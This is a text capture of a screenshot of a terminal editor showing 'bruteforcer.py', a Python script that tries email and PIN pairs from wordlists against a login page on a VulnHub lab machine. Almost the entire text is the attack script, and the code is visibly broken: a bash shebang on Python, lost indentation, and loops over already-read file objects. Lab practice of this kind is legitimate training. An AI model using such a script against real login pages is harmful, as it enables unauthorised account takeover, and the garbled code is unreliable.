 1 2 3 12:09
maddsec@opsec: ~/Desktop/vulnhub/neobank
File Actions Edit View Help
GNU nano 6.4 bruteforcer.py *
#!/bin/bash
import requests, sys, signal
from pwn import *
# Variables
url = "http://192.168.56.112:5000/login"
def exploit(email, pin):
data = {"email": email, "pin": pin}
s = requests.Session()
r = s.post(url, data=data)
# PWNTOOLS PROGRESS BAR
if len(r.cookies) == 1:
return True
def main():
def handler(sig, frame):
print("\n\n[!] Exiting...\n")
sys.exit(0)
signal.signal(signal.SIGINT, handler)
if len(sys.argv) != 3:
print(f"[!] Usage: python3 {sys.argv[0]} [email_list] [pin_list")
sys.exit(0)
emaillist = open(f'{sys.argv[1]}', 'r')
emaillines =  emaillist.readlines()
for i,s in enumerate(emaillines):
emaillines[i] = s.strip()
pinlist = open(f'{sys.argv[2]}', 'r')
pinlines = pinlist.readlines()
for i,s in enumerate(pinlines):
pinlines[i] = s.strip()
p1 = log.progress("Bruteforcing")
for pin in pinlist:
for email in emaillist:
p1.status(f"Trying with {email}")
exploit(email, pin)
if __name__ == '__main__':
main()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home ^P Prev Line M-▴ Scroll Up
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End ^N Next Line M-▾ Scroll Down